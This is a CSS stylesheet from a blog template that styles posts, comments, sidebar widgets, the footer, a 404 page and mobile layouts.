.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

